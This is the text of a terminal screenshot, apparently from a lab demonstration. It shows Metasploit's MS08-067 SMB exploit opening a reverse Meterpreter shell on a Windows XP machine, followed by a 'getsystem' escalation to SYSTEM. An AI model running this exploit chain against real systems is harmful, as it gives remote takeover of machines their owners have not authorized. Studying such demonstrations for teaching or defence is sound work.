 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 7 opened (192.168.25.128:4444 -> 192.168.25.130:1483) at 2018-09-24 16:14:02 +0530
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >